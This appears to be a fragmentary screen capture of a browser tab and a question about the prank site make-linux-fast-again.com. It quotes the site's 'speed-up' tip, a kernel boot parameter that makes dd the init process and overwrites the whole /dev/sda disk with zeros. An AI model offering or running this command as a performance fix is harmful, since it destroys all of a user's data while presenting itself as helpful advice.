 1 2 3 4 5 6 7 8 9 https://make-linux-fast-again.com - Brave us Wed Jun 22, 13:08
(2) Is make-linux-fast-again.co https://make-linux-fast-aga
make-linux-fast-again.com
init=/bin/dd -- if=/dev/zero of=/dev/sda